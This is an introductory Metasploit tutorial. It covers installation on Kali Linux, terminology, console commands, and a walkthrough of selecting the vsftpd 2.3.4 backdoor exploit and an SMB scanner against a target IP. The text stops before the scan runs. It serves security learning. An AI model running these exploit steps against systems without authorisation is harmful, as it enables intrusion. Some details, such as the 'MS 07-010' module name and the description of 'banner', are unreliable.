In this Metasploit Tutorial, you will learn everything you need to know to get started with Metasploit. The Metasploit Project is a penetration testing platform written in Ruby which enables you to find and exploit vulnerabilities with a pre-built or pre-added script with ease. H.D. Moore started the Metasploit project in 2003 as a portable network tool with pre-defined scripts that simulates and manipulate the network.
Then in October 2009, it was acquired by the Rapid7 who developed and make customizations to make it a fully functional kit which is the favorite of every penetration tester and security analyst today. The Metasploit tool is used by both penetration testers (red teamers) and security analysts (blue teamers) to identify the security issues and gaps, verify the vulnerability mitigations and manage the expert-driven security assessments whether regardless of the operating system type of platform as this powerful tool is capable of running against a website, hardware, IoT, network device and hosts leaving not a single type of platform from its over 1900+ types of exploits.
The Metasploit project is divided into two types of the edition, free, and paid version. The free version includes the Community Edition, which is CLI based and Armitage, which is a GUI based application, while the paid edition is Metasploit Pro (available in both CLI and GUI). The difference in the functionality of both versions can be found on the Rapid7 page.
Table of Contents
- Metasploit System Requirements
- Downloading and Installing the Metasploit Framework
- Running Metasploit
- Basic Terminologies
- Core Commands
- Module Commands
- Job Commands
- Resource Script Commands
- Developer Commands:
- Database Backend Commands:
- Basic Usage
- Vulnerability Assessment
- Vulnerability Exploitation
- Remote Shell Access
- Updating and Verifying Metasploit
- Conclusion Metasploit Tutorial
Metasploit System Requirements
System Requirements (Minimum):
- 2 GHz Processor
- 4 GB RAM
- 1 GB Disk space
Downloading and Installing the Metasploit Framework
In this Metasploit tutorial, I will be using free version Metasploit on the Kali Linux, so all the demonstration would be related to the specified operating system and Metasploit framework version. For downloading and installing the Metasploit, you are going to need to run the three commands that are listed below which will update your operating system and as well as download and install the Metasploit framework because it is included in the default packages of Kali Linux rolling updates.
sudo apt update
sudo apt upgrade -y
sudo apt dist-upgrade -yCode language: Bash (bash)
Running Metasploit
Once your machine gets up to date, the Metasploit will get installed along with it and can be accessed by typing the following command in the terminal;
msfconsoleCode language: Bash (bash)
For getting you familiar with it, I will first get you to know about its most used terminologies and commands to get the knowledge of its functionalities.
Basic Terminologies
Vulnerability: It is a weakness in a computer system that could be exploited by an attacker to perform unauthorized malicious actions. It can be as simple as weak or no password and as complex as a Cross-Site Scripting or buffer overflows.
Exploit: An exploit is a piece of code that takes advantage of a vulnerability that is present in a computer system to cause unintended behavior on a computer system like gaining unauthorized access to a network or getting the privilege escalated.
Payload: A payload is like an engine that defines to perform specific functions for the exploit which took place. It could be installing malware such as worms or viruses which performs the malicious actions or gaining the reverse shell to the compromised system.
Auxiliary: Auxiliaries are the modules that are used to perform sniffing, scanning, and fuzzing. These modules are not useful for inserting a shell; instead, they are beneficial for scanning vulnerabilities and services.
Post: They are a type of module that is used for the post-exploitation purpose, like to gather evidence or to pivot deep into the network of the compromised host.
Encoders: This module is used to ensure that the payload will make it to the destination by encoding the payload into a specific format so that the security services and the device will not detect it.
Nops: Nops is used for keeping the size of the payload consistent throughout all exploit attempts.
Core Commands
- ? / help: It is used to display the summary of commands that can be used in msfconsole.
- banner: Used to display the banner of the target system.
- cd: Changes the current working directory.
- color: Used to enable and disable the color output of Metasploit.
- connect: Having a functionality like Netcat to connect to a host machine
- exit: Exits the Metasploit
- get: Used to get the value of a context-specific variable
- getg: Gets the global variable value
- grep: It matches the given pattern from the output
- history: Shows the previously used commands in Metasploit
- irb: Used to open a live ruby interactive shell
- load: Loads a Metasploit plugin
- route: Allows adding the route sockets through a session or comm; providing necessary pivoting capabilities
- save: Allows you to save your current environment and settings
- sessions: Allows to list, interact, and kill spawned sessions
- set: Allows you to configure Framework options and parameters for the current module that is selected on the console and sets the value to the variable
- setg: Used to set global variables within msfconsole
- sleep: Delays the operation for the specified number of seconds
- spool: Saves the output of Metasploit console to a specified file
- threads: Used to view and manipulate background threads
- unload: unloads the previously loaded plugin and removes any extended commands with it
- unset: It eliminates a parameter already configured within Metasploit
- unsetg: It removes a globally set variable inside msfconsole
- version: Shows the version numbers of framework and console library
Module Commands
- advanced: It is used to show the advanced related to the specific module.
- back: Used to revert from the context of the specially selected module.
- info: Provides detailed information about a particular module, including all options, targets, and other information.
- loadpath: It loads a third-party module tree for the path.
- options: It shows you the available parameters for an exploit.
- popm: It pops the pushed module from the top of the module stack.
- previous: It sets the previously loaded module as the current module.
- pushm: This command forces the existing module on to the stack.
- reload_all: It reloads all modules from all defined module paths.
- search: It searchers the module names and descriptions
- show: This command displays modules of a given type, or displays all modules.
- use: It is used to select a particular module by its name.
Job Commands
- handler: It starts the payload handler in the background.
- jobs: Used to list background running jobs
- kill: Used to terminate the running job.
- rename_job: Used to rename an existing job
Resource Script Commands
- makerc: Saves the commands entered to a specified rc file.
- Resource: Runs all the commands stored in the rc file.
Developer Commands:
- edit: Used to edit the selected module.
- log: Displays the framework.log starting from the bottom.
- reload_lib: Used to reload one or more library files from specified paths.
Database Backend Commands:
- db_connect: Used to connect to an existing database.
- db_disconnect: Used to disconnect from the instance of the current database.
- db_export: It is used to export the file containing the contents of the database.
- db_import: Used to import the scan result file.
- db_rebuild_cache: It is used to rebuild the database-stored module cache.
- db_status: Shows the name of the currently connected database.
- hosts: Lists all the hosts in the database.
- loot: Lists all the loots in the database.
- notes: Used to lists all the notes in the database.
- services: Lists all services presented in the database.
- vulns: Lists all vulnerabilities found in the database.
- workspace: It helps in switching between database workspaces.
You can also view all these commands in the Metasploit instance just by typing the;
helpCode language: Bash (bash)
To view all the available payloads in the Metasploit framework, use command show payloads to lists all the payloads in alphabetic order.
show payloadsCode language: Bash (bash)
To view all the available exploits in the Metasploit framework, use the command show exploits to list all the available exploits in alphabetic order with the date it was disclosed and the rank of the exploit ranging from excellent to average.
show exploits
To view the list of all the auxiliaries available in the Metasploit framework, use the command;
show auxiliary
To view the list of all the post-exploitation modules available in the Metasploit framework, use the command:
show postCode language: Bash (bash)
To view the list of all the encoders available in the Metasploit framework, use the command:
show encoderCode language: Bash (bash)
And in the last to view the list of all the nops available in the Metasploit framework, use the command:
show nopsCode language: Bash (bash)
Basic Usage
The simplest way to understand what exploits and payloads are is to consider an exploit as how an attacker will deliver the payload, through the vulnerability hole in the target system. Once the exploit gets launched, it contains a payload against a vulnerable target, which then deployed in this stage.
In this Metasploit tutorial, you will see how to find the desired module and target it with Metasploit. So in the Metasploit instance, write the search with the name of the exploit or a service/software which you have to target. So I am searching for the modules related to the FTP service like search with the service/software name:
search ftpCode language: Bash (bash)
As shown in the name of the exploit you can get the idea whether the exploit runs on the Windows or Linux as mentioned in the name, the disclosure date when the vulnerability was disclosed, rank is actually the probability of the success, check is to validate the existence of the vulnerability and the description contains the details regarding the software version or the situation in which the specific module will work.
After carefully reading and selecting the module, you can select that specific module by writing the use command along with the path of the module like below:
use exploit/unix/ftp/vsftpd_234_backdoorCode language: Bash (bash)
Once you have selected the module, you have to make changes in its options to make it work on the target. You can view the options required by typing:
show optionsCode language: Bash (bash)
As can be seen in the above screenshot, this module requires only two options that are RHOSTS and RPORT, and the current value of these options can be seen in the current setting section, the required section is Boolean which shows yes if the value for that option is mandatory and no, if the value can be optional and the description which shows the details regarding the specific option. Later on, you can set the value of the option as required by typing the set along with option name like below:
set RHOSTS 192.168.0.5Code language: Bash (bash)
Now for deselecting the specific module, you need to type:
backCode language: Bash (bash)
And to close the Metasploit instance, type:
exitCode language: Bash (bash)
Vulnerability Assessment
By reaching this step of the Metasploit tutorial, you should have performed enumeration of the target earlier using your own way and got to know that the target is having the port 445 (samba) open and is running Windows 7 which is outdated, so I have to look for the exploit which will target that specified port with the specified operating system running. Like in the below step:
search smbCode language: Bash (bash)
And picked out the MS 07-010 auxiliary module which is a vulnerability scanner and will scan the target system for this famous and actively found vulnerability without producing much noise and intrusion into the system:
Use auxiliary/scanner/smb/smb_ms07_010Code language: Bash (bash)
Now I will set its option by entering the IP address of the target:
show options
set RHOSTS <IP Address>Code language: Bash (bash)
Now as all seems good, I will run the scanner by typing:
